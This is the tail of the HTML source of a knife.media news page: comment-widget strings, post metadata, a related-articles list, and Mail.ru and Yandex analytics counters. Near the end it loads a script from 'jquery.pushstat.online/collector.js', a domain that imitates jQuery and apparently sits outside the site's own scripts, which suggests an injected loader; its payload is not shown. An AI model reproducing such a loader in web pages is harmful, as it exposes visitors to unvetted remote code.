\u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"125670","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"anastasiya-plaxova","category":"news","tags":"russia:charity:sobytiya"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041a\u0442\u043e \u0438\u0449\u0435\u0442, \u0442\u043e\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442: <em>\u043a\u0430\u043a \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432\u044b\u0440\u043e\u0441\u043b\u043e \u043d\u043e\u0432\u043e\u0435 \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u043e\u0432-\u0441\u043f\u0430\u0441\u0430\u0442\u0435\u043b\u0435\u0439, \u043d\u0435 \u043f\u0440\u043e\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u043c\u0438\u043c\u043e<\/em>","link":"\/kto-ishhet-tot-nahodit\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/SA_06724.jpg"},{"title":"&laquo;\u042d\u0442\u043e \u0441\u043c\u0435\u043b\u043e\u0441\u0442\u044c&nbsp;&mdash; \u0433\u043e\u0440\u0434\u0438\u0442\u044c\u0441\u044f \u0441\u043e\u0431\u043e\u0439 \u0438&nbsp;\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0441\u0435\u0431\u044f&raquo;. <em>\u0424\u043e\u0442\u043e\u0441\u0435\u0441\u0441\u0438\u0438 \u043a\u0430\u043a \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0434\u043b\u044f \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u043e\u043d\u043a\u043e\u0431\u043e\u043b\u044c\u043d\u044b\u0445<\/em>","link":"\/bye-chemo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Rak-glav-360x270.jpg"},{"title":"&laquo;\u041e\u0434\u0435\u0436\u0434\u0430 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0432&nbsp;\u043d\u0438\u0445 \u043b\u044e\u0434\u0435\u0439, \u0430&nbsp;\u043d\u0435&nbsp;\u043f\u0440\u043e\u0441\u0442\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u0435\u043b\u0435\u0439 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0443\u0441\u043b\u0443\u0433&raquo;. <em>\u041a\u0430\u043a \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0432\u044b\u0431\u043e\u0440\u0430 \u0432\u0435\u0449\u0435\u0439 \u043c\u0435\u043d\u044f\u0435\u0442 \u0436\u0438\u0437\u043d\u044c \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0432\u00a0\u041f\u041d\u0418<\/em>","link":"\/pni-outfit\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Pni-glav-360x270.jpg"},{"title":"&laquo;\u042f&nbsp;\u0432\u0434\u0440\u0443\u0433 \u0437\u0430\u0440\u0435\u0432\u0435\u043b\u0430 \u043f\u0440\u044f\u043c\u043e \u043d\u0430&nbsp;\u0441\u0446\u0435\u043d\u0435! \u0412&nbsp;\u0442\u043e\u0442 \u043c\u043e\u043c\u0435\u043d\u0442 \u043f\u0440\u0438\u0448\u043b\u043e \u043e\u0441\u043e\u0437\u043d\u0430\u043d\u0438\u0435, \u0447\u0442\u043e \u044f&nbsp;\u0436\u0438\u0432\u0443 \u043d\u0435&nbsp;\u0437\u0440\u044f&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0412\u0430\u043b\u0435\u0440\u0438\u0435\u0439 \u0411\u0443\u043b\u0430\u0442\u043e\u0432\u043e\u0439, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u044b\u0432\u0430\u0435\u0442 \u0438\u043d\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0435 \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u043a\u0438\u0435 \u043b\u0430\u0433\u0435\u0440\u044f \u0434\u043b\u044f \u043c\u043e\u043b\u043e\u0434\u0435\u0436\u0438<\/em>","link":"\/bulatova\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Bulatova-glav-360x270.jpg"},{"title":"&laquo;\u0423&nbsp;\u0432\u043e\u043b\u043a\u0430 \u043d\u0435&nbsp;\u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0445\u043e\u0437\u044f\u0438\u043d\u0430, \u043d\u043e&nbsp;\u0441&nbsp;\u043d\u0438\u043c \u043c\u043e\u0436\u043d\u043e \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c\u0441\u044f \u043d\u0430&nbsp;\u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0437\u0430\u0438\u043c\u043d\u043e\u0439 \u043b\u044e\u0431\u0432\u0438 \u0438&nbsp;\u0443\u0432\u0430\u0436\u0435\u043d\u0438\u044f&raquo;. <em>\u0411\u0438\u043e\u043b\u043e\u0433\u0438 \u042f\u043d\u0430 \u0438\u00a0\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041c\u0443\u0440\u0430\u0448\u043e\u0432\u044b\u00a0\u2014 \u043e\u00a0\u0436\u0438\u0437\u043d\u0438 \u0441\u00a0\u0432\u043e\u043b\u043a\u0430\u043c\u0438 \u0438\u00a0\u043e\u00a0\u0446\u0435\u043d\u0442\u0440\u0435 \u00ab\u0420\u043e\u043c\u0430\u0448\u043a\u0430\u00bb, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043f\u0430\u0441\u043b\u0438 10\u00a0\u0442\u044b\u0441\u044f\u0447 \u0434\u0438\u043a\u0438\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/wolf-is-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Volki-glav-360x270.jpg"},{"title":"&laquo;\u0423&nbsp;\u043d\u0435\u0439\u0440\u043e\u0441\u0435\u0442\u0438 \u0432\u0441\u0435\u0433\u0434\u0430 \u0445\u0435\u043f\u043f\u0438-\u044d\u043d\u0434, \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0438\u044f \u043c\u0430\u0448\u0438\u043d \u043d\u0435&nbsp;\u0436\u0434\u0435\u043c&raquo;. <em>\u041f\u0438\u0441\u0430\u0442\u0435\u043b\u044c \u0438\u00a0\u0433\u0435\u043d\u0435\u0442\u0438\u043a\u00a0\u2014 \u043e\u00a0\u0440\u043e\u043b\u0438\u00a0\u0418\u0418 \u0432\u00a0\u0438\u0445\u00a0\u0440\u0430\u0431\u043e\u0442\u0435<\/em>","link":"\/neuro-books\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/IMG_20240712_183130_908-360x206.jpg"},{"title":"\u0420\u0435\u043a\u043e\u0440\u0434\u043d\u0430\u044f \u0441\u0432\u0430\u0434\u044c\u0431\u0430, \u0441\u0442\u043e \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0446\u0432\u0435\u0442\u043e\u0432, \u0434\u0438\u043d\u043e\u0437\u0430\u0432\u0440 \u0413\u043e\u0448\u0430 \u0438&nbsp;\u0413\u0430\u0439\u0434\u0430\u0439-\u0434\u0438\u043a\u0442\u0430\u043d\u0442: <em>\u0447\u0435\u043c \u0437\u0430\u043f\u043e\u043c\u043d\u0438\u043b\u0430\u0441\u044c \u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0430-\u0444\u043e\u0440\u0443\u043c \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb<\/em>","link":"\/russia-grand\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Kartinka-k-longridu-----6-8-360x240.jpg"},{"title":"&laquo;\u0412&nbsp;\u043b\u044e\u0431\u0432\u0438 \u0435\u0441\u0442\u044c \u0436\u0438\u0437\u043d\u044c. \u0418&nbsp;\u043b\u044e\u0431\u043e\u0432\u044c \u043b\u0435\u0447\u0438\u0442&raquo;. <em>\u041a\u0430\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0438 \u0441\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0441\u00a0\u0433\u043e\u0440\u0435\u043c \u043f\u043e\u00a0\u0443\u0448\u0435\u0434\u0448\u0438\u043c \u043e\u0442\u00a0\u043e\u043d\u043a\u043e\u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0439 \u0434\u0435\u0442\u044f\u043c<\/em>","link":"\/memorial-lighthouse\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Utrata-glav-360x270.jpg"},{"title":"\u0421\u043c\u0438\u0440\u0438\u0442\u044c\u0441\u044f \u043d\u0435\u043b\u044c\u0437\u044f \u0432\u044b\u0437\u0434\u043e\u0440\u043e\u0432\u0435\u0442\u044c. <em>\u041a\u0430\u043a\u00a0\u0436\u0438\u0432\u0443\u0442\u00a0\u0438\u00a0\u0441\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0441\u00a0\u0442\u0440\u0443\u0434\u043d\u043e\u0441\u0442\u044f\u043c\u0438 \u043b\u044e\u0434\u0438,\u00a0\u043f\u0435\u0440\u0435\u043d\u0435\u0441\u0448\u0438\u0435 \u0438\u043d\u0441\u0443\u043b\u044c\u0442<\/em>","link":"\/stroke-help\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Insult-glav-360x270.jpg"},{"title":"\u0421&nbsp;\u043c\u0438\u0440\u0443 \u043f\u043e&nbsp;\u043d\u0438\u0442\u043a\u0435&nbsp;&mdash; \u0438&nbsp;\u0434\u043e\u0431\u0440\u043e\u0435 \u0434\u0435\u043b\u043e \u0441\u0434\u0435\u043b\u0430\u043d\u043e. <em>\u0421\u043e\u0432\u0435\u0442\u044b \u043f\u043e\u00a0\u0441\u0431\u043e\u0440\u0443 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043e\u0442\u00a0\u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0445 \u043a\u0440\u0430\u0443\u0434\u0444\u0430\u043d\u0434\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u043f\u0440\u043e\u0435\u043a\u0442\u043e\u0432<\/em>","link":"\/crowdfunding-day\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Kraudfanding-glav-360x270.jpg"},{"title":"&laquo;\u041b\u044e\u0431\u043e\u0432\u044c, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0445\u043e\u0447\u0435\u0442\u0441\u044f \u043e\u0442\u0434\u0430\u0432\u0430\u0442\u044c&raquo;. <em>\u041a\u0430\u043a \u043b\u044e\u0434\u0438 \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u0431\u043e\u043b\u044c\u043d\u0438\u0447\u043d\u044b\u043c\u0438 \u0432\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0430\u043c\u0438<\/em>","link":"\/become-volunteer\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Volontery-glav-360x270.jpg"},{"title":"\u041c\u0438\u043b\u043b\u0438\u043e\u043d \u0430\u043b\u044b\u0445 \u0440\u043e\u0437, \u043c\u0430\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d \u0438&nbsp;\u0431\u0430\u043b\u0435\u0440\u0438\u043d\u0430 \u0432&nbsp;\u0446\u0432\u0435\u0442\u043e\u0447\u043d\u043e\u0439 \u043f\u0430\u0447\u043a\u0435: <em>\u043d\u0430\u00a0\u0412\u0414\u041d\u0425 \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u00ab\u0411\u0443\u0434\u0443\u0449\u0435\u0435 \u0432\u00a0\u0446\u0432\u0435\u0442\u0430\u0445\u00bb<\/em>","link":"\/future-in-bloom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/czvety-1-360x248.jpg"},{"title":"&laquo;\u0423\u043b\u0438\u0447\u043d\u044b\u0435 \u043a\u043e\u0448\u043a\u0438&nbsp;&mdash; \u0447\u0430\u0441\u0442\u044c \u043d\u0430\u0448\u0435\u0439 \u0441\u0440\u0435\u0434\u044b \u043e\u0431\u0438\u0442\u0430\u043d\u0438\u044f. \u042d\u0442\u0443 \u0438\u0434\u0435\u044e \u043d\u0443\u0436\u043d\u043e \u043f\u0440\u043e\u043f\u0430\u0433\u0430\u043d\u0434\u0438\u0440\u043e\u0432\u0430\u0442\u044c&raquo;. <em>\u041a\u0430\u043a \u0437\u043e\u043e\u0437\u0430\u0449\u0438\u0442\u043d\u0438\u043a\u0438 \u0438\u00a0\u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u044b\u0442\u0430\u044e\u0442\u0441\u044f \u0440\u0435\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443 \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u044b\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/human-animal-restart\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Zoozashhitniki-glav-360x270.jpg"},{"title":"&laquo;\u0410\u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0435&nbsp;&mdash; \u044d\u0442\u043e \u0434\u0435\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u043e\u0432\u0440\u0435\u043c\u044f \u043d\u0435&nbsp;\u043f\u043e\u043c\u043e\u0433\u043b\u0438&raquo;. <em>\u041a\u0430\u043a \u0431\u043b\u0430\u0433\u043e\u0442\u0432\u043e\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f \u00ab\u0414\u0435\u0442\u0441\u043a\u0438\u0435 \u0434\u0435\u0440\u0435\u0432\u043d\u0438 SOS\u00bb \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u0438\u00a0\u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u0441\u0435\u043c\u044c\u0438<\/em>","link":"\/help-crisis-family\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Detskie-derevni-glav-360x270.jpg"},{"title":"\u041c\u0443\u0437\u044b\u043a\u0430 \u0441&nbsp;\u0432\u0438\u0434\u043e\u043c \u043d\u0430&nbsp;\u043c\u043e\u0440\u0435. <em>\u041a\u0430\u043a \u0432\u0437\u0440\u0430\u0449\u0438\u0432\u0430\u044e\u0442 \u043c\u043e\u043b\u043e\u0434\u044b\u0435 \u0442\u0430\u043b\u0430\u043d\u0442\u044b \u043d\u0430\u00a0\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0435 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u00ab\u0421\u043e\u0437\u0432\u0435\u0437\u0434\u0438\u0435\u00bb \u0438\u00a0\u0432\u00a0\u043c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0448\u043a\u043e\u043b\u0435 \u00ab\u0421\u0438\u0440\u0438\u0443\u0441\u00bb<\/em>","link":"\/sozvezdie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/sozvezdie-glav-360x240.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"7ad35568a1","time":"1768777407","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
